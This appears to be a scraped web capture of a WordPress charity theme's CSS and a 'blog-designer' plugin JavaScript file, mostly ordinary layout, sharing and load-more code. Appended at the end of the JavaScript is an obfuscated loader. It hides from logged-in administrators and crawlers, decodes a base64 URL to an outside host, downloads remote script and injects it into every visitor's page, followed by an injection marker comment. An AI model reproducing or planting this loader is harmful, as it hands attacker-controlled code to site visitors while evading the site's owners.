  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.contactBlock {
  padding: 0 50px 50px 50px;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}

.contactBlock__figure {
  margin-bottom: 35px;
  margin-top: -66px;
}

.contactBlock__figure .contactBlock__figure__thumb {
  border-radius: 50%;
}

.contactBlock__heading {
  font-size: calc(1.275rem + 0.3vw);
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .contactBlock__heading {
    font-size: 1.5rem;
  }
}

.contactBlock__text {
  font-size: 1.125rem;
  margin-bottom: 10px;
  font-weight: 500;
}

.contactBlock a {
  display: block;
  color: #666666;
  font-size: 18px;
}

.commentsPost--style2 {
  padding: 80px 112px;
  border: 1px solid #eeeeee;
  background-color: #fff;
  position: relative;
  z-index: 99;
}

#myMap {
  margin-top: -120px;
}

#myMap iframe {
  width: 100%;
  min-height: 704px;
}

.ccFaqBlock {
  margin-left: 12%;
  margin-top: -40px;
}

@media (max-width: 991px) {
  .ccFaqBlock {
    padding: 0 0;
    margin-left: 0;
  }
}

.ccFaqBlock .accordion .accordion-button {
  font-size: calc(1.275rem + 0.3vw);
  background: transparent;
  padding-left: 0px;
  color: #eb9309;
  border-color: transparent;
  box-shadow: none;
  text-transform: uppercase;
  font-weight: 500;
  padding: 42px 20px 42px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (min-width: 1200px) {
  .ccFaqBlock .accordion .accordion-button {
    font-size: 1.5rem;
  }
}

.ccFaqBlock .accordion .accordion-button::after {
  background-image: none;
  display: none;
}

.ccFaqBlock .accordion .accordion-button::before {
  content: "\f148";
  font-family: fontAwesome;
  left: auto;
  right: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-button.collapsed {
  color: #0d0d0d;
  border-bottom: 1px solid #f6f3ee;
}

.ccFaqBlock .accordion .accordion-button.collapsed::before {
  content: "\f149";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ccFaqBlock .accordion .accordion-item {
  background-color: transparent;
  border: 0;
  margin-bottom: 0px;
}

.ccFaqBlock .accordion .accordion-body {
  color: #666666;
  padding: 0px 0px 35px;
  border-bottom: 1px solid #f6f3ee;
  font-size: 18px;
  padding-left: 20px;
}

.paginationBlock {
  min-height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 50px;
  margin-bottom: 40px;
}

.paginationBlock > nav > ul {
  align-items: center;
  gap: 7px;
}

.paginationBlock > nav > ul .page-item--prev .page-link, .paginationBlock > nav > ul .page-item--next .page-link {
  min-height: 48px;
  border: 0;
  box-shadow: none;
  display: grid;
  place-content: center;
  min-width: 48px;
  border-radius: 6px;
  color: #a1a1a1;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number {
  min-height: 48px;
  display: flex;
  align-items: center;
  background: #fff;
  border-radius: 6px;
}

.paginationBlock__number > ul {
  display: flex;
  align-items: center;
  gap: 7px;
}

.paginationBlock__number > ul .page-item .page-link {
  box-shadow: none;
  border: 0;
  width: 48px;
  height: 48px;
  display: grid;
  place-content: center;
  font-size: 16px;
  color: #66687b;
  border-radius: 6px;
  border: 1px solid #f2f2f2;
}

.paginationBlock__number > ul .page-item .page-link:hover {
  background-color: #eb9309;
  color: #fff;
  border-color: #eb9309;
  box-shadow: 4px 4px 8px rgba(235, 147, 9, 0.25);
}



.tp-slider-active .slide-prev, .tp-slider-active .slide-next {
  position: absolute;
  font-size: 20px;
  background: #ffffff;
  height: 65px;
  width: 65px;
  line-height: 65px;
  font-size: 20px;
  color: #09150f;
  border-radius: 50%;
  border: none;
  outline: none;
  cursor: pointer;
  z-index: 9;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  left: 80px;
  margin: 0px;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  box-shadow: 0px 0px 30px 0px rgba(0, 5, 63, 0.1);
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .tp-slider-active .slide-prev, .tp-slider-active .slide-next {
    left: calc(50% - 60px);
    top: auto;
    bottom: 120px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 18px;
  }
}
.tp-slider-active .slide-prev:hover, .tp-slider-active .slide-next:hover {
  background: #06ae5a;
  color: #ffffff;
}


.offcanvas-toggle-btn {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 24px;
  color: #0d0d0d;
}


.post-slider-paginations button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 25px;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 56px;
  text-align: center;
  font-size: 16px;
  color: var(--tp-common-white);
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}

.post-slider-paginations button.postbox-button-next{
  left: auto;
  right: 25px;
}

.error__area{
  padding-top: 120px;
  padding-bottom: 120px;
}


.footer-col-2-4{
  padding-left: 70px;
}

@media (max-width: 767px) {

  .footer-col-2-4{
    padding-left: 0;
  }
}

.btn--styleOne.btn--primary:hover{
  background-color: #7fb432;
}

.btn--styleOne.btn--secondary:hover{
  background-color: #eb9309;
}

.tp-post-de-list ul li a {
  font-size: 18px;
  color: #191825;
  padding: 19px 40px;
  display: block;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.tp-post-de-list ul li {
  position: relative;
  display: block;
  margin-bottom: 10px;
  background: #F5F5F5;
}
.tp-post-de-list ul li::before {
  position: absolute;
  content: "\f178";
  font-family: "Font Awesome 5 Pro";
  top: 23px;
  right: 20px;
  color: #EB9309;
  font-size: 17px;
  cursor: pointer;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  background: #fff;
  padding: 0 14px;
  border-radius: 11px;
  line-height: 27px;
}
.service-details-wrapper{
  margin: 0;
  margin-left: 50px;
}
.tp-post-de-list ul li a:hover {
  color: #EB9309;
}
.tp-post-de-list ul li:hover::before {
  background: #EB9309;
  color: #fff;
}

.featureBlock__donation__bar label {
  font-weight: 600;
  font-size: 17px;
  transform: translateY(18px);
}
.team-icon a {
  color: #666;
  height: 35px;
  width: 35px;
  background: #EAEFF5;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  font-size: 13px;
  line-height: 35px;
  margin-right: 5px;
}
.team-icon a:hover{
    background: #EB9309;
    color: #fff;
  }
.team-designation {
  font-weight: 600;
  color: #EB9309;
  font-size: 18px;
  display: block;
  margin-bottom: 30px;
}
.team-details-img img {
  filter: grayscale(100%);
}

hr.sep {
  border-bottom: 1px solid #f2f2f2;
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
  opacity: 1;
}

/*campign form*/
#charitable-user-fields {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
#charitable-user-fields .charitable-form-field {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 25px;
}
@media (max-width: 767px) {
  #charitable-user-fields .charitable-form-field {
    width: 100%;
  }
}
#charitable-user-fields .charitable-form-field input {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
  min-height: 55px;
}
#charitable-user-fields .charitable-form-field label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: #666;
  margin-bottom: 8px;
}
.charitable-form-fields .charitable-fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}
#charitable-donor-fields .charitable-form-header {
  padding: 0;
}
#charitable-meta-fields, #charitable-user-fields {
  padding: 0;
}
.charitable-donation-form {
  padding-top: 0;
}
.charitable-form-field {
  margin-bottom: 0;
}
#charitable-donor-fields {
  padding: 0;
}
.donation-mainform{
  position: relative;
  display: block;
  background: #ffffff;
  padding: 53px 60px 60px;
  margin-left: 0;
  box-shadow: 0px 5px 24px 6px rgba(0, 0, 0, 0.06);
}
.charitable-submit-field .button {
  border-radius: 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  padding: 17px 50px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 0;
  box-shadow: none;
  background-color: #eb9309;
}
.charitable-form-header {
  font-size: 20px;
  font-weight: 600;
  color: #000;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 1px solid #ddd;
  background-color: transparent;
  list-style: none;
  margin-right: 20px;
  padding-top: 0;
}

.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label .amount {
  padding: 12px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #e3e9f4;
  display: block;
  padding-bottom: 14px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #f00;
  color: #fff;
}
.charitable-donation-form .donation-amounts .donation-amount input[type="radio"] {
  margin: 0 6px 0 0;
  vertical-align: middle;
  opacity: 0;
  position: absolute;
  visibility: hidden;
}
.charitable-donation-form .donation-amounts .donation-amount {
  position: relative;
  float: left;
  width: auto;
  margin: 0;
  border: 0;
  background-color: transparent;
  list-style: none;
  margin-right: 20px !important;
  padding-top: 0;
  margin-bottom: 10px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount {
  padding: 0px;
  border-radius: 0px;
  border: 0px solid #e3e9f4;
  width: auto;
  margin-right: 0px;
  margin-bottom: 0;
  width: 100%;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  margin: 0;
  border: 0;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper {
    flex-wrap: wrap;
  }
  .donation-mainform {
    padding: 25px 30px 35px;
  }
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label {
  padding: 0px;
  margin: 0;
  border-radius: 0px;
  color: #222222;
  border: 0px solid #e3e9f4;
  display: block;
  position: relative;
  width: 100%;
  margin-right: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  opacity: 0;
  cursor: pointer;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"] + .description {
  padding: 15px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  cursor: pointer;
  border: 1px solid #eeeeee;
  display: block;
  position: relative;
  font-weight: 600;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-amount-wrapper label input[type="radio"]:checked + .description {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .custom-donation-amount .custom-donation-input {
  padding: 11px 20px;
  margin: 0;
  border-radius: 0;
  color: #222222;
  border: 1px solid #eee;
  display: block;
  width: 100%;
  height: 53px;
  margin-bottom: 20px;
}
.charitable-donation-form .charitable-form-fields .charitable-fieldset .donation-amounts .suggested-donation-amount label input[type="radio"]:checked + .amount {
  background: #EB9309;
  color: #fff;
  border-color: #EB9309;
}
.charitable-donation-form .donation-amounts .donation-amount .custom-donation-amount-wrapper, .charitable-donation-form .donation-amounts .donation-amount > label {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  font-size: 16px;
  cursor: pointer;
}
.volunteerUser__profile.hero__profile img {
  max-width: 100%;
  width: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0
body_size: 3287
content:
jQuery(document).ready(function($) {
    if (jQuery('.masonry').length > 0) {
        setTimeout(function() {
            jQuery('.masonry').imagesLoaded(function() {
                jQuery('.masonry').masonry({
                    columnWidth: 0,
                    itemSelector: '.blog_masonry_item',
                    isResizable: true
                });
            });
        }, 500);
    }
    $(document).on('click', '.social-component .bd-social-share', function(e) {
        e.preventDefault();
        if ($(this).data('share') == 'facebook') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?u=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'linkedin') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'twitter') {
            var $href = $(this).data('href');
            var $text = $(this).data('text');
            var $url = $(this).data('url');

            var $link = $href + '?text=' + $text + '&url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'pinterest') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            var $media = $(this).data('media');
            var $description = $(this).data('description');

            var $link = $href + '?url=' + $url + '&media=' + $media + '&description=' + $description;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

    });
    //For load more functionality
    jQuery(".bdp-load-more-btn").click(function() {
        var $data = jQuery(this).closest('.bdp_wrapper').find('form#bdp-load-more-hidden').serialize();
        bdp_load_more_ajax($data);
    });
    bd_get_boxy_clean_height();
    wpspw_pro_post_ticker_init();
});
jQuery(window).resize(function() {
    bd_get_boxy_clean_height();
});

function bdp_load_more_ajax($data) {
    var layout_id_class = ".bdp_wrapper";
    var paged = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val());
    var this_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #this_year').val();
    var $timeline_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val();
    paged = paged + 1;
    var max_num_pages = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #max_num_pages').val());
    jQuery(layout_id_class + ' .bdp-load-more-btn').addClass('loading');
    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();

    if (paged <= max_num_pages) {
        jQuery(layout_id_class + ' .loading-image').fadeIn();
        jQuery.ajax({
            url: ajaxurl,
            type: 'POST',
            data: 'action=get_loadmore_blog&' + $data,
            cache: false,
            success: function(response) {
                var jsmasonry = jQuery(layout_id_class + " .bdp-load-more-pre").find("div");

                // loop through each item to check when it animates

                if (jsmasonry.hasClass('timeline_bg_wrap')) {
                    jQuery(layout_id_class + ' div.timeline_back').append(response);
                    var only_year = jQuery(layout_id_class + ' div.timeline_back').find('.timeline_year .only_year');
                    jQuery(only_year).each(function() {
                        $timeline_year = jQuery(this).text();
                    });
                    jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val(jQuery.trim($timeline_year));
                } else if (jsmasonry.hasClass('glossary_cover')) {
                    jQuery(layout_id_class + ' div.glossary_cover .bdp_glossary').append(response);
                    jQuery('.masonry').imagesLoaded(function() {
                        jQuery('.masonry').masonry('reloadItems');
                        jQuery('.masonry').masonry('layout');
                    })
                } else if (jsmasonry.hasClass('boxy-clean')) {
                    jQuery(layout_id_class + ' .blog_template.boxy-clean > ul').append(response);
                    bd_get_boxy_clean_height();
                } else if (jsmasonry.hasClass('media-grid')) {
                    jQuery(layout_id_class + ' .media-grid-wrapper').append(response);
                } else if (jsmasonry.hasClass('blog-grid-box')) {
                    jQuery(layout_id_class + ' .blog_template.blog-grid-box').append(response);
                } else {
                    jQuery(layout_id_class + ' div.bdp-load-more-pre').append(response);
                }

                jQuery(layout_id_class + ' .bdp-load-more-btn').removeClass('loading');
                jQuery(layout_id_class + ' .loading-image').fadeOut();
                jQuery(layout_id_class + ' .bdp-load-more-btn').fadeIn();
                jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val(paged);
                jQuery(layout_id_class + ' .edd-no-js').hide();
                if (paged == max_num_pages)
                    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();
            }
        });
    }
    return false;
}

function bd_get_boxy_clean_height() {
    var divs = jQuery(".boxy-clean li.blog_wrap").not('.first_post');
    if (jQuery(window).width() > 980) {
        var column = 4;
        if (divs.hasClass('three_column')) {
            column = 3;
        } else if (divs.hasClass('two_column')) {
            column = 2;
        } else if (divs.hasClass('one_column')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 980 && jQuery(window).width() > 720) {
        var column = 4;
        if (divs.hasClass('three_column_ipad')) {
            column = 3;
        } else if (divs.hasClass('two_column_ipad')) {
            column = 2;
        } else if (divs.hasClass('one_column_ipad')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 720 && jQuery(window).width() > 480) {
        var column = 4;
        if (divs.hasClass('three_column_tablet')) {
            column = 3;
        } else if (divs.hasClass('two_column_tablet')) {
            column = 2;
        } else if (divs.hasClass('one_column_tablet')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 480) {
        var column = 4;
        if (divs.hasClass('one_column_mobile')) {
            column = 3;
        } else if (divs.hasClass('two_column_mobile')) {
            column = 2;
        } else if (divs.hasClass('three_column_mobile')) {
            column = 1;
        }
    }
    jQuery(".boxy-clean li.blog_wrap").removeAttr('style');

    for (var i = 0; i < divs.length; i += column) {
        var heights = jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).map(function() {
            return jQuery(this).height();
        }).get();
        var maxHeight = Math.max.apply(null, heights);
        if (screen.width > 640) {
            jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).css('height', maxHeight + 30);
        }
    }
}

function wpspw_pro_post_ticker_init() {

    jQuery(".blog-ticker-wrapper").each(function() {
        var bdsc = {
            "is_rtl": "0",
            "no_post_msg": "Sorry, No more post to display."
        };
        var s = jQuery(this).attr("id"),
            t = JSON.parse(jQuery(this).attr("data-conf"));
        void 0 !== s && "" != s && "undefined" != t && ("italic" == t.font_style && jQuery(this).addClass("blog-ticker-italic"), "bold" == t.font_style && jQuery(this).addClass("bd-bold"), "bold-italic" == t.font_style && jQuery(this).addClass("bd-bold blog-ticker-italic"), jQuery("#" + s).breakingNews({ direction: 1 == bdsc.is_rtl ? "rtl" : "ltr", effect: t.ticker_effect, delayTimer: parseInt(t.speed), scrollSpeed: parseInt(t.scroll_speed), borderWidth: "false" == t.border ? "0px" : "2px", radius: "2px", play: "false" != t.autoplay, stopOnHover: !0 }))
    })
}

jQuery(document).ready(function() {
    var icon_element = jQuery('.slides.design2 .mauthor .author');
    var date_element = jQuery('.slides.design2 .post-date .mdate');
    icon_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('By');
        }
    });
    date_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('/');
        }
    })
});
jQuery(document).ready(function() {
    var element = jQuery('.blog_template.blog-carousel');
    if (element) {
        element.parent().addClass('blog-carousel');
    }
    var element_grid_box = jQuery('.blog_template.blog-grid-box');
    var parent_element = jQuery('.bdp_wrapper');
    if (element_grid_box.length > 0) {
        parent_element.addClass('blog-grid-box');
    }
    jQuery('.blog_template.blog-carousel .slides li').each(function() {
        if (jQuery(this).find('.bdp-post-image a').length == 0) {
            jQuery(this).find('.blog_header').css('margin-top', '0px');
        }
    });
    
    if( jQuery(window).width() < 481 ) {
        jQuery('.blog_template.boxy-clean .blog_wrap.bdp_blog_template').each(function() {
            if (jQuery(this).find('.post-media img').length == 0) {
                jQuery(this).find('.author').hide();
            }
        });
    }
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
